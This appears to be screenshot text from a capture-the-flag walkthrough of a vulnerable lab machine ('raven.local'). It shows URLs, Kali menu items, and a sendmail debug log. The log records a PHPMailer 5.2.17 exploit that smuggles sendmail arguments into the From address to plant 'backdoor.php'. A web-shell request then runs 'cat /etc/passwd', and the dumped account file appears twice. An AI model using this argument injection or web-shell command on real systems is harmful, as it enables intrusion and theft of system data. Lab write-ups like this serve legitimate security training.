 Index of /vendor
Security
http://192.168.1.115/contact
flag3.png (PNG Image, 1458
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
02034 >>> blah"@badguy.com... Unbalanced '"' 02034 <<< To: Hacker 02034 <<< Subject: Message from Hackerman 02034 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02034 <<< Date: Sat, 12 Dec 2020 12:14:46 +1100 02034 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02034 <<< Message-ID: 02034 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 02034 <<< MIME-Version: 1.0 02034 <<< Content-Type: text/plain; charset=iso-8859-1
02034 <<< 02034 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:
/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 02034 <<< 02034 <<< [EOF] 02034 === CONNECT [127.0.0.1] 02034 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sat, 12 Dec 2020 12:14:47 +1100; (No UCE/UBE) logging access from:
localhost(OK)-localhost [127.0.0.1] 02034 >>> EHLO raven.local 02034 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 02034 <<< 250-ENHANCEDSTATUSCODES 02034 <<< 250-PIPELINING 02034 <<< 250-EXPN 02034 <<< 250-VERB 02034 <<<
250-8BITMIME 02034 <<< 250-SIZE 02034 <<< 250-DSN 02034 <<< 250-ETRN 02034 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
02034 <<< 250-DELIVERBY 02034 <<< 250 HELP 02034 >>> MAIL From: SIZE=479 02034 <<< 250 2.1.0 ... Sender ok 02034 >>>
RCPT To: 02034 >>> RCPT To: 02034 >>> DATA 02034 <<< 250 2.1.5 ... Recipient ok 02034 <<< 550 5.1.1 ... User unknown 02034
<<< 354 Enter mail, end with "." on a line by itself 02034 >>> Received: (from www-data@localhost) 02034 >>> by raven.local
(8.14.4/8.14.4/Submit) id 0BC1Ek8D002034 02034 >>> for blah"@badguy.com; Sat, 12 Dec 2020 12:14:46 +1100 02034 >>>
X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 02034 >>> X-Authentication-Warning: raven.local:
Processed from queue /tmp 02034 >>> To: Hacker 02034 >>> Subject: Message from Hackerman 02034 >>> X-PHP-Originating-Script:
0:class.phpmailer.php 02034 >>> Date: Sat, 12 Dec 2020 12:14:46 +1100 02034 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp
-X/var/www/html/backdoor.php blah"@badguy.com> 02034 >>> Message-ID: 02034 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 02034 >>> MIME-Version: 1.0 02034 >>> Content-Type: text/plain; charset=iso-8859-1 02034 >>> 02034 >>>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin